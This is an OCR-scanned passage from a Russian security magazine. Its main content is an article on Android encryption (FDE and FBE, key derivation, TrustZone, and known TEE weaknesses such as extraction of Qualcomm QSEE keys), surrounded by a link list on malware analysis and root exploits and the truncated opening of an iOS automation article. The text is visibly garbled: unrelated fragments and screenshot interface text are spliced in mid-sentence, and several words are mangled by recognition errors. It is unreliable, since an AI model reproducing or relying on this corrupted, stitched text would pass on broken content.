[Android malware analysis with Radare: Dissecting the Triada Trojan](https://www.nowsecure.com/blog/2016/11/21/android-malware-analysis-radare-triada-trojan/) — вводная статья об анализе приложений и троянов для Android с помощью фреймворка Radare2 на примере знаменитого трояна Triada.

[New Reliable Android Kernel Root Exploitation Techniques \(pdf\)](http://powerofcommunity.net/poc2016/x82.pdf) — слайды с презентации, посвященной техникам получения прав root через эксплуатацию уязвимостей в ядре. Презентация включает в себя рассказ о средствах защиты от компрометации ядра и методах их обхода.

да в том, что перемещения пальцев и ладони создают определенные помехи, проанализировав которые с помощью нейронной сети можно предсказать набранную последовательность символов с точностью от 68 до 81%.

Вот так выглядит функция «деактивации антивирусов»

Переполнение полей ввода



w



COCTO

84ckf1r3 84ckf1r3@gmail.com

Смартфон и планшет — идеальные сборщики приватной информации. Ее приходится оберегать от приложений со шпионскими замашками, троянов-банкеров, обычных воров, да и просто чрезмерно любопытных коллег. Надежно сделать это можно только с помощью шифрования, но могут ли доступные в Android средства обеспечить должный уровень защиты? Этой статьей мы начинаем новый цикл о защите данных в Android и сегодня поговорим о стойкости встроенных в ОС криптографических систем.

# ПОЛНОДИСКОВОЕ ШИФРОВАНИЕ (FDE)

Впервые полнодисковое шифрование (full disk encryption - FDE) пытались внедрить еще в планшетной версии Android 3.0 Honeycomb. Тогда вместе с ядром Linux 2.6.36 в ней появился модуль dm-crypt, обеспечивающий возможность шифрования на любом блочном устройстве хранения данных (включая NAND Flash). В универсальной четвертой версии Android шифрование также было доступно, однако для большинства оно оставалось невостребованной опцией. Из-за отсутствия программных оптимизаций и низкой скорости встраиваемых процессоров того времени включение шифрования приводило к падению производительности ввода-вывода в 6-8 раз на топовых моделях и до 20 раз на бюджетных.



Исправить ситуацию удалось только с появлением 64-битных процессоров, имеющих отдельный набор инструкций для ускорения криптографических вычислений. Поэтому обязательным шифрование в Android стало только с версии 5.0, предустанавливаемой на устройства с современными однокристальными системами.

OnePlus One под управлением Android 6.0

Тесты скорости чтения/записи до и после включения шифрования на смартфоне

Именно в пятой версии Андроида появился флаг forceencrypt fstab, указывающий на необходимость активации шифрования при первом включении устройства. Обрати внимание: есть принципиальная разница между тем, было ли устройство обновлено до Android 5.х или новее либо сразу выпускалось с такой версией. Во втором случае шифрование данных будет выполняться всегда. В первом варианте (при обновлении) оно останется опциональным и может быть отключено сбросом до заводских настроек (factory reset).



**WARNING** 

Экосистема Androidэто зоопарк аппаратных платформ, прошивок и версий, в каждой из которых есть свои существенные отличия. Статья описывает лишь общие принципы шифрования, реализованные Google в самой ОС.

В общем случае для полнодискового шифрования в Android используются три битовые последовательности: мастер-ключ, соль и пользовательский пин-код. Мастер-ключ и соль генерируются автоматически, а пин-код вводится владельцем устройства. Роль пин-кода может также выполнять пароль, графический ключ или любой другой «секрет» - для процессора это все равно битовая последовательность, причем довольно короткая.

Пользовательские данные шифруются мастер-ключом, а соль и пин-код служат только для того, чтобы хранить сам мастер-ключ в зашифрованном виде. Поэтому смена пароля не приводит к перешифровке всех данных. Ключ всегда остается один и тот же (сгенерированный изначально), а новый пароль лишь меняет его криптографическую оболочку. Разберем эту схему подробнее.

При первом включении устройство с предустановленной ОС Android 5.0 и выше генерирует псевдослучайный 128-разрядный ключ. Его называют мастер-ключом, или DEK (device encryption key). Помимо DEK, также генерируется еще одно псевдослучайное 128-битное число (соль), а пользователя просят ввести пароль.

Именно с помощью DEK в конечном счете шифруются все данные на пользовательском разделе /data. Как именно выглядит этот ключ, владелец устройства не знает. Он никогда не вводит его и даже не может считать штатными средствами.

В ранних версиях Android (до 5.0) мастер-ключ и настройки шифрования хранились в отдельной незашифрованной структуре crypto footer (упрощенный аналог LUKS) в начале зашифрованного раздела data. Сам DEX шифровался другим ключом, вычисляемым на основе пользовательского пароля и соли.

Такой способ не обеспечивал защиту от брутфорса мастер-ключа на внешних вычислительных системах, поэтому в Android 5.0 и выше появилось новое требование к производителям устройств: предоставлять на аппаратном уровне защищенное хранилище ключей. Дополнительно DEK стал подписываться с использованием еще одного ключа (HBK - hardware-bound private key), специфичного для данного устройства. Он захардкожен на этапе производства и не доступен ни одному пользовательскому процессу.

# Как работает FDE

Поэтапно схема создания ключей для шифрования пользовательских данных в Android 5.0 и выше выглядит так:

- 1. Гаджет при первом включении генерирует два числа длиной 128 бит. В дальнейшем они используются как мастер-ключ и соль.
- 2. Пользователя просят задать пароль.
- 3. На основе введенного пароля функция scrypt запускает формирование первого промежуточного ключа (IK1) длиной 256 бит.
- 4. ІК1 дополняется нулями так, чтобы соответствовать по длине аппаратному **КЛЮЧУ НВК.**
- 5. Модифицированный ключ IK1 подписывается ключом НВК.
- 6. Подписанный ключ IK1 используется как второй промежуточный ключ (IK2). 7. Функция scrypt запускает формирование третьего промежуточного ключа
- (IK3), используя для его генерации IK2 и соль как входные аргументы. 8. Первые 128 бит IK3 используются как KEK (key encryption key - ключ шиф-
- рования мастер-ключа).
- 9. Мастер-ключ шифруется ключом KEK по алгоритму AES в режиме сцепления блоков шифртекста (СВС). Поскольку в данном режиме одинаковые исходные блоки дают одинаковый шифртекст, для затруднения атаки на основе подобранного шифртекста в качестве данных первого блока используется случайная последовательность (вектор инициализации).
- 10. Зашифрованный мастер-ключ сохраняется в аппаратно изолированной области.

Мастер-ключ используется для шифрования всего содержимого пользовательского раздела во встроенной памяти устройства. Для каждого сектора генерируется свой вектор инициализации с солью и указанием номера сектора (ESSIV). При вводе пользовательского пароля мастер-ключ расшифровывается, и далее пользовательские данные автоматически расшифровываются в фоне.

Недоступность всех ключей для прямого считывания (например, запущенным на устройстве скриптом) обеспечивается их обработкой только внутри изолированной доверенной среды исполнения (trusted execution environment - TEE). В процессорах архитектуры ARM роль TEE выполняет TrustZone, которая обеспечивает контроль целостности данных, их защищенное хранение и изолированное выполнение кода. В ней же хранятся и промежуточные значения, вычисляемые функцией формирования ключа.



System Bus (eg. AHB/AXI)

Схема организации доверенной среды

Как хранение ключа, так и все ключевые криптографические процедуры в современных версиях Android должны выполняться в изолированной среде, недоступной пользователю и приложениям. На практике же это условие соблюдается не всегда, поскольку Android работает на совершенно разных платформах. Концептуально их три: ARM, Intel x86 и MIPS. В каждой из них есть свои архитектурные ветвления, которые добавляют путаницы. Более того, на базе одних и тех же ядер (например, ARM Cortex-A53) каждый производитель, обладающий лицензией на архитектуру (architectural license), может сделать свою версию однокристальной системы с любыми нестандартными свойствами.

Именно из-за такого разнообразия платформ Google до сих пор не может обеспечить единый фундамент для шифрования, как это сделала Apple еще в 2013 году (см. Secure Enclave). Сегодня в устройствах под управлением Android либо защищенного хранилища ключей нет вовсе, либо оно не имеет надежной реализации.

Например, в чипах Qualcomm Snapdragon  $CO<sub>0</sub>$ используется реализация аппаратственная но изолированного окружения -QSEE (Qualcomm secure execution environment). В нем запускаются доверенные обработчики (trustlets), включая модуль обработки ключей (KeyMaster). Как показал этим летом Гэл Беньямини (Gal Beniamini), в QSEE по факту нет полной аппаратной изоляции. Атакующий может запустить свой код в пространстве QSEE. При этом он станет доверенным и автоматически повысит привилегии, после чего сможет считать через KeyMaster как зашифрованный мастер-ключ, так и захардкоженный ключ НВК.

Беньямини опубликовал скрипт для извлечения ключей с устройств на базе Qualcomm Snapdragon и дальнейшие инструкции по подбору пользовательского пароля перебором. Брутфорс не представляет сложности, так как у основной пользователей массы короткие пароли. Поскольку атака перебором выполняется не на смартфоне, а на любом компьютере с помощью 贡商 图 ④ 97%  $9:31$ Зашифровать данные Q  $\leftarrow$ Вы можете зашифровать свои аккаунты, настройки, скачанные приложения и их данные, а также медиаданные и другие файлы на устройстве. После этого для расшифровки вам будет необходимо при каждом включении устройства разблокировать экран, если настроена его блокировка (графический ключ, PIN-код или пароль). Другой способ расшифровки - это сбросить настройки телефона, в результате чего все данные будут удалены. Обычно шифрование данных занимает около часа или более. Перед процедурой полностью зарядите батарею и не отключайте ЗАШИФРОВАТЬ ДАННЫЕ  $\Delta$ O Δ

Включаем шифрование

скрипта, встроенные средства защиты от брутфорса оказываются бессильны. При внешнем брутфорсе не возникает ни проблем с принудительными задержками, ни риска стирания данных после N неудачных попыток.

Использовать же длинный комплексный пароль на практике слишком неудобно. Можно придумать сколь угодно сложный, но представь, что при каждой разблокировке экрана придется вводить эту абракадабру. Аутентификация по отпечатку или распознаванию лица мало меняет ситуацию, поскольку это лишь дополнительные способы авторизации, созданные для удобства. В любом случае ключ DEK будет зашифрован каким-то коротким битовым набором.

Сказанное выше не означает, что калифорнийский разработчик однокристалок так уж плох. Просто продукция Qualcomm чаще подвергается стороннему аудиту. В устройствах с другими SoC дела обстоят не лучше. В частности, уязвимость доверенной среды исполнения (TEE) в однокристалках HiSilicon подробно разбиралась на прошлогодней конференции Black Hat (pdf).

Недостатки полнодискового шифрования известны давно. Применительно к Android и dm-crypt я бы выделил следующие принципиальные моменты:

- 1. FDE работает на уровне секторов, а значит, совместимо только с дисковыми файловыми системами. JFFS2, YAFFS и другие работающие напрямую с чипами NAND ФС остаются в стороне.
- 2. Посекторное шифрование сводит на нет все оптимизации, реализованные на уровне драйверов файловых систем. Множество приложений постоянно пишут логи и считывают свои данные. Это приводит к тому, что устройство практически непрерывно расшифровывает секторы и зашифровывает их вновь, модифицируя содержимое раздела. Поэтому FDE всегда приводит к заметному падению производительности и сокращению времени автономной работы устройства.
- 3. FDE не поддерживает проверку подлинности содержимого секторов. Их слишком много, и среди них время от времени появляются сбойные, переназначаемые контроллером в резервную область.
- 4. Криптографическая схема AES-CBC-ESSIV считается уязвимой к утечке данных, так как допускает определение точки их изменения. Она позволяет выполнять атаки по типу подмены и перемещения.
- 5. FDE окажется совершенно бесполезно, если ты лишишься устройства в тот момент, когда оно будет разблокировано.

К счастью, полнодисковое шифрование не единственный вариант защиты данных в Android.

# ПОФАЙЛОВОЕ ШИФРОВАНИЕ (FBE)

В Android 7.0 появилась принципиально новая функция — пофайловое шифрование (file based encryption - FBE), которое выполняется с использованием возможностей файловой системы ext4. Новая реализация шифрования требует наличия аппаратно изолированной среды (trusted execution environment) с поддержкой API Keymaster 1.0 (старые версии 0.xx не годятся). Выполнение алгоритма AES процессором должно обеспечивать расшифровку данных со скоростью не менее 50 Мбайт/с. Это довольно жесткие требования, поэтому поддержку Android 7.х пока имеют единичные устройства.

# Аппаратная поддержка шифрования

С задачей фонового шифрования в Android гарантированно справляются только новые однокристалки с TrustZone и 64-разрядными процессорами архитектуры ARMv8-A. Крайне желательно, чтобы их техпроцесс был меньше 28 нм, иначе существенный нагрев и снижение времени автономной работы станут очень заметны.

Если не останавливаться на специфических однокристалках вроде Nvidia Tegra Parker (четыре ядра Cortex-A57) и процессорах 2014-2015 года от Intel (Atom Z3560, Z3570, Z3580, Z3590, архитектура x86-64), то в сухом остатке имеем следующие чипы:

Qualcomm Snapdragon 625 (MSM8953), 820 (MSM8996) и 821 (MSM8996  $Pro);$ 

- Samsung Exynos 7420, 7570, 7870 и 8890;
- MediaTek Helio X20(MT6797), X25 (MT6797T) и X30;
- HiSilicon Kirin 650, 950, 955 и 960.

Все они построены на базе 4-8 ядер ARM Cortex-A53 с опциональным дополнением в виде 2-4 более мощных ядер Cortex-A57/A72/A73 или их фирменных модификаций (Qualcomm Kyro, Samsung Mongoose).

Последние версии Android могут работать и на некоторых других процессорах, однако в таком случае придется сильно жертвовать либо скоростью, либо продолжительностью работы от одной зарядки. Большинство же других старых однокристалок в принципе не удовлетворяют минимальным системным требованиям ОС Android 5.1 и выше. Поэтому смартфоны и планшеты с ними больше не получат обновлений - это не только маркетинговое решение.

При использовании FBE каждый файл может быть зашифрован своим ключом и расшифрован независимо от остальных. Эта функция работает вместе с другой новинкой седьмого «Андроида» — прямой загрузкой (Direct Boot).

Direct Boot API обеспечивает более деликатное отделение приватных данных от прочих файлов. Он предоставляет ту функциональность, которая была недоступна при использовании полнодискового шифрования.

До появления Android 7.0 при активации FDE все данные хранились зашифрованными общим паролем, поэтому смартфоном невозможно было пользоваться до ввода пароля. Теперь же отдельные приложения (например, будильник) можно сделать доступными прямо на экране блокировки. Они будут работать без авторизации со своими заранее заданными ограничениями, а все пользовательские данные тем временем останутся зашифрованными.

На устройстве с активным пофайловым шифрованием у пользователя появляется две области хранения данных приложений: зашифрованная отдельным паролем (Credential Encrypted — СЕ) и зашифрованная общим ключом устройства (Device Encrypted — DE). При отключении FBE обе области (СЕ и DE) остаются открытыми для любого приложения. При активном шифровании файлы области СЕ расшифровываются только после ввода поль-

зовательского пароля. Файлы DE могут быть расшифрованы сразу после загрузки. Заодно раздельные пароли на каждый аккаунт позволяют создавать на одном устройстве несколько изолированных пользовательских учеток - например, для детей и ведущих себя подобно детям сотрудников.

Шифрование области СЕ происходит по алгоритму AES, но уже в другом режиме - XTS. Он разрабатывался специально для шифрования на блочных устройствах и не имеет типичных для режима СВС уязвимостей. В частности, XTS не позволяет определить точку изменения данных, не подвержен утечке данных, устойчив к атакам подмены и перемещения.

С другой стороны, FBE уязвим к side channel атакам, так как, несмотря на шифрование файлов и их имен, он оставляет открытыми метаданные, что можно использовать для выяснения типа хранимой информации и идентификации пользователя устройства.

# **ВЫВОДЫ**

У встроенных в Android систем шифрования есть существенные недостатки. Они уязвимы к классическим видам атак и приводят к заметному снижению производительности на многих устройствах. Однако лучше использовать их, чем хранить приватные данные в открытом виде или доверять сторонним приложениям, не прошедшим аудит. В следующей статье мы поговорим о том, как сберечь свои данные на карте памяти, и о тех приложениях, которые хорошо справляются с этой задачей. Э



**WWW** 

Краткие сведения о шифровании **B Android** 

Реализация **TrustZone** в однокристалках **ARM** 

Блог Николая Еленкова <u>о безопасности</u> **B Android** 

# ДРЕССИРОВАННЫЙ CMAPT400H

Михаил Филоненко

АВТОМАТИЗИРУЕМ РУТИНУ С ПОМОЩЬЮ WORKFLOW, IFTTT VI LAUNCH CENTER PRO

Главное преимущество портативных устройств - мобильность. Однако она же и затрудняет их использование. Небольшой размер экрана, отсутствие клавиатуры и многооконного режима, а в устройствах Apple и еще целый ряд ограничений превращают простые с виду задачи в невыносимую многочасовую муку. Чтобы избежать таких страданий, придумали средства автоматизации.

Вероятно, каждый продвинутый iOS-пользователь, зная, что система эта представляет собой адаптированную под сенсорный экран версию macOS, может подумать: «На Мас есть Automator и AppleScript, возможно ли (к примеру, при наличии джейлбрейка) установить или портировать их на iPhone и iPad?» Увы, сделать это не получится. Хотя две «яблочные» платформы и имеют сходную архитектуру, они используют принципиально разный подход к организации работы приложений. Если macOS позволяет программам иметь доступ ко всем файлам системы, а также получать команды из «Терминала», то iOS лишает разработчиков софта подобной возможности. Каждая программа работает изолированно, а принимать команды может фактически только при прямом пользовательском обращении через собственный интерфейс, что значительно затрудняет автоматизацию.

Тем не менее Apple предпринимает шаги, чтобы исправить дело. Благодаря технологии Document Picker (общий доступ к документам) и многим другим решениям управление одной программой при помощи команд от другой все же реально, а возможности разработчиков внедрять такие функции непрерывно растут. Потому и утилиты для автоматизации имеют шанс стать полезными.

# **ИНСТРУМЕНТЫ АВТОМАТИЗАЦИИ**

Существует несколько peшений для автоматизации на iOS, каждое из них заслуживает внимания, а некоторые могут применяться в сочетании с другими. Самая раскрученная утилита,  $\Box$ Oжалуй, Workflow - при сравнительно небольшой цене она обладает мощной функциональностью и богатейнабором ШИМ встроенных решений и схем. Ее конкуренты - Launch Center Pro и **FTT**, отлично зарекомендовавшая себя на других платформах.

Все они призваны максимально упростить и ускорить выполнение рутинных задач, но каждая делает это по-своemy.

Launch Center Pro - na-

